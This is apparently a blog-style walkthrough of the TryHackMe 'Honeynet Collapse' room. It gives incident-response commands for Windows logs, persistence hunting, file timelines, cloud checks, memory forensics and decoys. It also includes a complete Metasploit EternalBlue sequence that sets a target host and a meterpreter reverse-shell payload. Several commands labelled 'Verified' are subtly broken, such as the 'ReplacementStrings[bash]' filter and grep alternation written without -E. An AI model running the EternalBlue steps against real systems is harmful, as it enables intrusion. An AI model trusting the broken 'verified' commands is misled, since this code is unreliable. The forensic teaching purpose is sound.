
Listen to this Post
Introduction:

The “Honeynet Collapse” TryHackMe room presents a critical incident scenario where a deliberately vulnerable network, designed to attract attackers, has been fully compromised. This article dissects the forensic artifacts and attack vectors from such a collapse, providing a hands-on guide to understanding contemporary exploitation techniques and the corresponding defensive measures every IT professional must know.
Learning Objectives:
- Analyze and interpret Windows security logs and artifacts to trace attacker activity.
- Execute essential Linux and Windows commands for live incident response and forensic analysis.
- Implement hardening techniques to secure cloud, API, and network infrastructure against similar attacks.
You Should Know:
1. Initial Foothold and Log Analysis
When a honeynet collapses, the first step is to determine the initial point of entry. On a Windows system, this often involves scrutinizing Windows Event Logs for suspicious authentication events.
Verified Commands:
 PowerShell: Query for failed logon attempts, which could indicate brute-force attacks.
Get-EventLog -LogName Security -InstanceId 4625 -Newest 50 | Format-Table -AutoSize

PowerShell: Query for successful logons from unusual sources.
Get-EventLog -LogName Security -InstanceId 4624 | Where-Object {$_.ReplacementStrings[bash] -ne '3'} | Format-Table TimeGenerated, EventID, Message
Step-by-step guide:
The `Get-EventLog` cmdlet is a cornerstone of Windows forensics. The first command retrieves the 50 most recent failed logon events (Event ID 4625), displaying them in a readable table. A high volume of these events from a single IP address is a strong indicator of a brute-force attack. The second command filters for successful logons (Event ID 4624) that are not of type 3 (network logon), helping to identify interactive logons that may be unauthorized. Correlate the timestamps of these events with other system changes.
2. Network Connection and Persistence Hunting
Attackers establish persistent connections and create backdoors. Identifying anomalous network connections and auto-start extensibility points (ASEPs) is crucial.
Verified Commands:
 Linux: List all established network connections.
netstat -tulnp | grep ESTABLISHED

Linux: Check for hidden processes and their associated binaries.
ps aux | grep -i 'ssh|netcat|nc|perl|python|php'
 Windows: List all active TCP connections and the owning process.
netstat -ano | findstr ESTABLISHED

Windows: Check common persistence locations (WMI).
Get-WmiObject -Namespace root\Subscription -Class __EventFilter
Get-WmiObject -Namespace root\Subscription -Class __CommandLineEventConsumer
Get-WmiObject -Namespace root\Subscription -Class __FilterToConsumerBinding
Step-by-step guide:
On Linux, `netstat -tulnp` shows all listening and established connections with the corresponding process ID and name. Piping this to `grep ESTABLISHED` filters the list to active connections that an attacker might be using. The `ps aux` command, combined with a `grep` for common attack tools, helps identify malicious processes. On Windows, `netstat -ano` provides a similar function, and the `findstr` command filters the output. The WMI commands are critical for uncovering advanced persistence mechanisms, as WMI event subscriptions are a common technique for executing payloads triggered by system events.
3. File System Timeline and Anomaly Detection
Understanding what files were created, modified, or accessed during the incident is key. Creating a timeline of file system activity can reveal the attacker’s tools and objectives.
Verified Commands:
 Linux: Find recently modified files in the root directory (last 3 days).
find / -type f -mtime -3 -exec ls -la {} \; 2>/dev/null | sort -k6,7

Linux: Check for files with SUID/SGID bits set, which can be exploited for privilege escalation.
find / -type f -perm /6000 -ls 2>/dev/null
 Windows: List all files in the C:\ root modified in the last 5 days.
Get-ChildItem C:\ -Recurse -File | Where-Object LastWriteTime -gt (Get-Date).AddDays(-5) | Sort-Object LastWriteTime -Descending
Step-by-step guide:
The Linux `find` command is powerful for hunting file anomalies. The first command searches the entire filesystem (/) for files (-type f) modified in the last 3 days (-mtime -3), lists them with details (ls -la), and suppresses errors (2>/dev/null). The results are sorted by date. The second `find` command locates files with the SUID or SGID permission bits set (-perm /6000), which can allow a user to execute a file with the permissions of the file’s owner or group, a common privilege escalation vector. The Windows PowerShell command recursively searches the C: drive for files and filters for those written to in the last 5 days, sorted from newest to oldest.
4. Cloud and API Security Hardening
In a modern collapse, cloud misconfigurations and insecure APIs are prime targets. Ensuring proper configuration is a primary mitigation.
Verified Commands:
 Using AWS CLI: Check for S3 buckets with public read access.
aws s3api list-buckets --query "Buckets[].Name" --output text | xargs -I {} aws s3api get-bucket-acl --bucket {} --query "Grants[?Grantee.URI=='http://acs.amazonaws.com/groups/global/AllUsers']" --output table --bucket {}

Using curl: Test an API endpoint for common security headers.
curl -I -X GET https://api.yourdomain.com/v1/users | grep -i 'strict-transport-security|x-content-type-options|x-frame-options'
Step-by-step guide:
The first command uses the AWS CLI to list all S3 buckets and then checks each one’s access control list (ACL) for a grant to the “AllUsers” group, which indicates public access. This is a critical check as publicly readable buckets are a leading cause of data breaches. The second command uses `curl` with the `-I` flag to fetch only the headers from an API endpoint. It then searches for key security headers like HTTP Strict Transport Security (HSTS), which forces HTTPS, and X-Content-Type-Options, which prevents MIME type sniffing. Their absence is a security misconfiguration.
5. Vulnerability Exploitation and Mitigation with Metasploit
Understanding how an exploit works is the first step to defending against it. The Metasploit Framework provides a standardized way to demonstrate this.
Verified Commands:
 In Metasploit Console (msfconsole):
 Search for a specific exploit, for example, EternalBlue.
msf6 > search eternalblue

Select and use the exploit module.
msf6 > use exploit/windows/smb/ms17_010_eternalblue

Show the available payloads.
msf6 exploit(ms17_010_eternalblue) > show payloads

Set the required options (RHOSTS, LHOST).
msf6 exploit(ms17_010_eternalblue) > set RHOSTS 192.168.1.100
msf6 exploit(ms17_010_eternalblue) > set LHOST 192.168.1.10
msf6 exploit(ms17_010_eternalblue) > set PAYLOAD windows/x64/meterpreter/reverse_tcp

Run the exploit.
msf6 exploit(ms17_010_eternalblue) > exploit
Step-by-step guide:
This sequence demonstrates a simulated attack using the infamous EternalBlue exploit. After starting the Metasploit console (msfconsole), you search for the relevant module and select it with the `use` command. The `show payloads` command lists the shells you can deploy on the target; `meterpreter` is an advanced, post-exploitation payload. You must configure the target’s IP address (RHOSTS), your machine’s IP address (LHOST for the reverse connection), and the chosen payload. Finally, the `exploit` command launches the attack. The mitigation for this specific vulnerability is to apply the MS17-010 patch from Microsoft and disable SMBv1.
6. Memory Forensics with Volatility
When an attacker is sophisticated, evidence exists only in memory. Memory forensics can uncover hidden processes, network connections, and injected code.
Verified Commands:
 Using Volatility 3 against a memory dump.
 Identify the operating system profile.
vol -f memory.dmp windows.info

List all running processes.
vol -f memory.dmp windows.pslist

Check for anomalous or hidden processes by comparing pslist with psscan.
vol -f memory.dmp windows.psscan

Dump the memory of a suspicious process for deeper analysis.
vol -f memory.dmp windows.dumpfiles --pid 1244
Step-by-step guide:
Volatility is the leading tool for analyzing RAM captures. The first command, windows.info, provides critical details about the image, such as the OS version. `windows.pslist` enumerates active processes at the time of the capture from the perspective of the kernel. `windows.psscan` uses a different method to find process objects and can often reveal processes that have been unlinked (a technique used by rootkits to hide). Comparing the output of these two commands is a fundamental technique for finding hidden malware. Finally, `windows.dumpfiles` can extract the memory space of a specific process (by its PID) for static analysis with other tools.
7. Active Defense and Deception
Beyond hardening, active defense can mislead and detect attackers. Deploying honeytokens and canaries can provide early warning.
Verified Commands:
 Linux: Create a fake SSH honeypot service using a simple Python script.
python3 -c "import socket as s; sock = s.socket(s.AF_INET, s.SOCK_STREAM); sock.bind(('0.0.0.0', 2222)); sock.listen(1); conn, addr = sock.accept(); conn.send(b'SSH-2.0-OpenSSH_8.2p1 Ubuntu-4ubuntu0.3\r\n'); data = conn.recv(1024); print('Connection from:', addr, 'Data:', data)"
 Windows: Create a fake "secret" file as a honeytoken and monitor access attempts.
"Fake DB Password: SuperSecret123!" | Out-File -FilePath C:\fake_backup\credentials.txt
 Use File System Auditing to monitor access to this file.
icacls C:\fake_backup\credentials.txt /grant "Everyone:R"
 Configure auditing via Group Policy or Advanced Security Settings for the file.
Step-by-step guide:
The Linux command runs a one-liner Python script that opens a socket on port 2222 and mimics an SSH server banner. Any connection to this port will be logged, revealing probing activity. The Windows example involves creating a decoy file with enticing content in a predictable location. Using icacls, read permissions are granted, and then Windows File Auditing is configured to log any access attempts. Any event in the security log related to this file is a high-fidelity alert indicating an intruder is snooping through the system.
What Undercode Say:
- The collapse of a honeynet is not a failure but a success; it provides an invaluable, realistic dataset of current attacker Tradecraft, from initial exploitation to persistence and data exfiltration.
- Defensive maturity is no longer just about prevention; it is measured by the speed of detection, analysis, and response. The commands outlined are the fundamental building blocks of this response capability.
The analysis of a honeynet collapse reveals a clear trajectory: attacks are becoming more automated and targeted simultaneously. Automated bots scan for and exploit low-hanging fruit, while advanced actors use the noise these bots create to hide targeted, manual operations. The sheer volume of data generated in a collapse—from logs to memory dumps—can be overwhelming. The key is not to collect everything, but to collect the right things and have the automated processes and skilled analysts in place to make sense of it. The commands provided are the tools for those analysts. They transform raw data into actionable intelligence, allowing defenders to not only clean up a current breach but also to predict and prevent the next one by understanding the adversary’s playbook.
Prediction:
The forensic analysis from incidents like the Honeynet Collapse indicates a future where AI-powered offensive tools will drastically reduce the time between vulnerability disclosure and weaponization. Defenders will be forced to rely increasingly on AI-driven Security Orchestration, Automation, and Response (SOAR) platforms to match the speed and scale of these attacks. The manual command-line forensics detailed today will become the baseline, underpinning and validating the automated AI systems that will be mandatory for managing enterprise-scale security incidents. The human analyst’s role will evolve from hunter to trainer and validator of these autonomous defensive systems.
🎯Let’s Practice For Free:
IT/Security Reporter URL:
Reported By: Djalilayed Tryhackme – Hackers Feeds
Extra Hub: Undercode MoN
Basic Verification: Pass ✅


